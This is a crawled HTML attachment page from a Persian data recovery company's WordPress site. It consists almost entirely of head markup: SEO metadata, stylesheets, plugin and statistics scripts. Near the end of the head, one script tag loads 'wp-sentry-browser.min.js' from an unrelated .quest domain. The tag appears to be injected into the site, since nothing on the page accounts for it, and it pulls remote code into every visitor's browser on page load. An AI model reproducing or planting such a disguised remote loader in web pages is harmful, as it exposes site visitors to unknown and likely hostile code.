

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.resanehafzar.ir/?attachment_id=2547
body_size: 14926
content:
<!doctype html>
<html dir="rtl" lang="fa-IR" class="no-js">
<head> 
	<meta name="google-site-verification" content="3SqMeYSOvVH7jU9U-i7bhkEP8DjY3ekPhJhCucth1Yc" />
<meta charset="UTF-8" />  
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات &#8211; دیتا ریکاوری RSS Feed" href="https://www.resanehafzar.ir/feed/" />
<link rel="alternate" type="application/atom+xml" title="بازیابی اطلاعات &#8211; دیتا ریکاوری Atom Feed" href="https://www.resanehafzar.ir/feed/atom/" />
<link rel="pingback" href="https://www.resanehafzar.ir/xmlrpc.php" />
<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v20.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cd_2_angle | بازیابی اطلاعات - دیتا ریکاوری</title>
	<link rel="canonical" href="https://www.resanehafzar.ir/" />
	<meta property="og:locale" content="fa_IR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="cd_2_angle | بازیابی اطلاعات - دیتا ریکاوری" />
	<meta property="og:url" content="https://www.resanehafzar.ir/" />
	<meta property="og:site_name" content="بازیابی اطلاعات - دیتا ریکاوری" />
	<meta property="article:publisher" content="https://www.facebook.com/ResanehAfzar/" />
	<meta property="og:image" content="https://www.resanehafzar.ir" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.resanehafzar.ir/","url":"https://www.resanehafzar.ir/","name":"cd_2_angle | بازیابی اطلاعات - دیتا ریکاوری","isPartOf":{"@id":"https://www.resanehafzar.ir/#website"},"primaryImageOfPage":{"@id":"https://www.resanehafzar.ir/#primaryimage"},"image":{"@id":"https://www.resanehafzar.ir/#primaryimage"},"thumbnailUrl":"https://www.resanehafzar.ir/wp-content/uploads/2014/09/cd_2_angle.jpg","datePublished":"2014-09-22T12:55:00+00:00","dateModified":"2014-09-22T12:55:00+00:00","breadcrumb":{"@id":"https://www.resanehafzar.ir/#breadcrumb"},"inLanguage":"fa-IR","potentialAction":[{"@type":"ReadAction","target":["https://www.resanehafzar.ir/"]}]},{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.resanehafzar.ir/#primaryimage","url":"https://www.resanehafzar.ir/wp-content/uploads/2014/09/cd_2_angle.jpg","contentUrl":"https://www.resanehafzar.ir/wp-content/uploads/2014/09/cd_2_angle.jpg","width":1000,"height":1000},{"@type":"BreadcrumbList","@id":"https://www.resanehafzar.ir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"خانه","item":"https://www.resanehafzar.ir/"},{"@type":"ListItem","position":2,"name":"cd_2_angle"}]},{"@type":"WebSite","@id":"https://www.resanehafzar.ir/#website","url":"https://www.resanehafzar.ir/","name":"بازیابی اطلاعات - دیتا ریکاوری","description":"اولین مرکز بازیابی اطلاعات در ایران شرکت رسانه افزار","publisher":{"@id":"https://www.resanehafzar.ir/#organization"},"alternateName":"رسانه افزار","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.resanehafzar.ir/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fa-IR"},{"@type":"Organization","@id":"https://www.resanehafzar.ir/#organization","name":"بازیابی اطلاعات رسانه افزار","alternateName":"رسانه افزار","url":"https://www.resanehafzar.ir/","logo":{"@type":"ImageObject","inLanguage":"fa-IR","@id":"https://www.resanehafzar.ir/#/schema/logo/image/","url":"https://www.resanehafzar.ir/wp-content/uploads/2023/02/logo-resaneh_afzar_data-recovery_tehran_fatemi.jpg","contentUrl":"https://www.resanehafzar.ir/wp-content/uploads/2023/02/logo-resaneh_afzar_data-recovery_tehran_fatemi.jpg","width":326,"height":114,"caption":"بازیابی اطلاعات رسانه افزار"},"image":{"@id":"https://www.resanehafzar.ir/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ResanehAfzar/","https://twitter.com/mszahedi","https://www.instagram.com/resaneh_afzar/","https://www.pinterest.com/RESANEHAFZAR/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; خوراک" href="https://www.resanehafzar.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; خوراک دیدگاه‌ها" href="https://www.resanehafzar.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="بازیابی اطلاعات - دیتا ریکاوری &raquo; cd_2_angle خوراک دیدگاه‌ها" href="https://www.resanehafzar.ir/?attachment_id=2547/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.resanehafzar.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.resanehafzar.ir/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.resanehafzar.ir/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider-css' href='https://www.resanehafzar.ir/wp-content/plugins/LayerSlider/static/css/layerslider.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='ls-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7COpen+Sans:300%7CIndie+Flower:regular%7COswald:300,regular,700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://www.resanehafzar.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='csr-style-css' href='https://www.resanehafzar.ir/wp-content/plugins/cosmick-star-rating/asset/csr.css?ver=1.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.largeredbtn{font-family:"Raleway",sans-serif;font-weight:900;font-size:16px;line-height:60px;color:#fff !important;text-decoration:none;padding-left:40px;padding-right:80px;padding-top:22px;padding-bottom:22px;background:rgb(234,91,31); background:-moz-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(234,91,31,1)),color-stop(100%,rgba(227,58,12,1))); background:-webkit-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-o-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:-ms-linear-gradient(top,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); background:linear-gradient(to bottom,rgba(234,91,31,1) 0%,rgba(227,58,12,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ea5b1f',endColorstr='#e33a0c',GradientType=0 )}.largeredbtn:hover{background:rgb(227,58,12); background:-moz-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(227,58,12,1)),color-stop(100%,rgba(234,91,31,1))); background:-webkit-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-o-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:-ms-linear-gradient(top,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); background:linear-gradient(to bottom,rgba(227,58,12,1) 0%,rgba(234,91,31,1) 100%); filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#e33a0c',endColorstr='#ea5b1f',GradientType=0 )}.fullrounded img{-webkit-border-radius:400px;-moz-border-radius:400px;border-radius:400px}
</style>
<link rel='stylesheet' id='normalize-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/normalize.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-framework-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/rt-css-framework.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontello-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/fontello/css/fontello.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jackbox-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/lightbox/css/jackbox.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-all-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/style.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-owl-carousel-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/owl.carousel.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='flex-slider-css-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/flexslider.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-player-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/progression-player.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='progression-skin-minimal-light-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/video_player/skin-minimal-light.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='isotope-css-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/isotope.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-colortip-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/colortip-1.0-jquery.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/animate.css?ver=6.2.8' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='theme-ie7-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/ie7.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='theme-ltie9-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/before_ie9.css?ver=6.2.8' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='theme-skin-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/css/orange-style.css?ver=6.2.8' type='text/css' media='all' />
<style id='theme-skin-inline-css' type='text/css'>
#navigation_bar > ul > li > a{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}.flex-caption,.pricing_table .table_wrap ul > li.caption,.pricing_table .table_wrap.highlight ul > li.caption,.banner p,.sidebar .featured_article_title,.footer_widgets_row .featured_article_title,.latest-news a.title,h1,h2,h3,h4,h5{font-family:'PT Sans Narrow',sans-serif;font-weight:normal !important}body,#navigation_bar > ul > li > a span,.product_info h5,.product_item_holder h5,#slogan_text{font-family:'PT Sans',sans-serif;font-weight:400 !important}.testimonial .text,blockquote p{font-family:'PT Serif',sans-serif;font-weight:normal !important}#navigation_bar > ul > li > a,#navigation .sub-menu li a,#navigation .multicolumn-holder a,#navigation .multicolumn-holder .column-heading > span,#navigation .multicolumn-holder .column-heading > a,#navigation .multicolumn-holder a:hover,#navigation ul.sub-menu li:hover > a{color:#201e1e}#navigation .multicolumn-holder a:hover{opacity:0.8}@media only screen and (min-width:960px){.header-design2 .default_position #navigation_bar > ul > li > a{line-height:80px}.header-design2 #logo img{max-height:60px}.header-design2  #logo h1,.header-design2  #logo h1 a{padding:0;line-height:60px}.header-design2 .section_logo > section{display:table;height:60px}.header-design2 #logo > a{display:table-cell;vertical-align:middle}}
</style>
<link rel='stylesheet' id='menu-css' href='//fonts.googleapis.com/css?family=PT+Sans+Narrow&#038;subset=latin%2Clatin-ext&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='body-css' href='//fonts.googleapis.com/css?family=PT+Sans%3A400%2C400italic&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='serif-css' href='//fonts.googleapis.com/css?family=PT+Serif&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='theme-style-css' href='https://www.resanehafzar.ir/wp-content/themes/rttheme18/style.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1.5' id='revmin-js'></script>
<script type='text/javascript' id='wp-statistics-tracker-js-extra'>
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/www.resanehafzar.ir\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=2547&search_query&page_uri=Lz9hdHRhY2htZW50X2lkPTI1NDc","keepOnlineRequestUrl":"https:\/\/www.resanehafzar.ir\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post_type_attachment&current_page_id=2547&search_query&page_uri=Lz9hdHRhY2htZW50X2lkPTI1NDc","option":{"dntEnabled":"","cacheCompatibility":""}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.2.8' id='wp-statistics-tracker-js'></script>
<script type='text/javascript' src='https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/modernizr.min.js?ver=6.2.8' id='modernizr-js'></script>
<link rel="https://api.w.org/" href="https://www.resanehafzar.ir/wp-json/" /><link rel="alternate" type="application/json" href="https://www.resanehafzar.ir/wp-json/wp/v2/media/2547" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.resanehafzar.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.resanehafzar.ir/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.resanehafzar.ir/wp-content/themes/rttheme18/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.2.8" />
<link rel='shortlink' href='https://www.resanehafzar.ir/?p=2547' />
<link rel="alternate" type="application/json+oembed" href="https://www.resanehafzar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.resanehafzar.ir%2F%3Fattachment_id%3D2547" />
<link rel="alternate" type="text/xml+oembed" href="https://www.resanehafzar.ir/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.resanehafzar.ir%2F%3Fattachment_id%3D2547&#038;format=xml" />
<!-- Analytics by WP Statistics v14.1.2 - http://wp-statistics.com/ -->
<!--[if lt IE 9]><script src="https://www.resanehafzar.ir/wp-content/themes/rttheme18/js/html5shiv.js"></script><![endif]--><!--[if gte IE 9]> <style type="text/css"> .gradient { filter: none; } </style> <![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.resanehafzar.ir/wp-content/uploads/2016/04/cropped-Untitlefffd-270x270.png" />
</head>
<body class="rtl attachment attachment-template-default single single-attachment postid-2547 attachmentid-2547 attachment-jpeg  responsive menu-style-one with_subs full wide header-design1">

			<script type="text/javascript">
			/* <![CDATA[ */
				document.getElementsByTagName("html")[0].className.replace(/\no-js\b/, "js");
				window.onerror=function(){
					document.getElementById("rt_loading").removeAttribute("class");
				}
			/* ]]> */
			</script>
		<div id="rt_loading" class="rt_loading"></div>
<!-- background wrapper -->
<div id="container">   


	<!-- mobile actions -->
	<section id="mobile_bar" class="clearfix">
		<div class="mobile_menu_control icon-menu"></div>
		<div class="top_bar_control icon-cog"></div>    
	</section>
	<!-- / end section #mobile_bar -->    

		<!-- top bar -->
	<section id="top_bar" class="clearfix">
		<div class="top_bar_container">    


					<ul id="top_navigation" class="top_links">

						<!--  top links -->
												    <li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3420"><a href="http://www.resanehafzar.ir">برگ نخست</a></li>
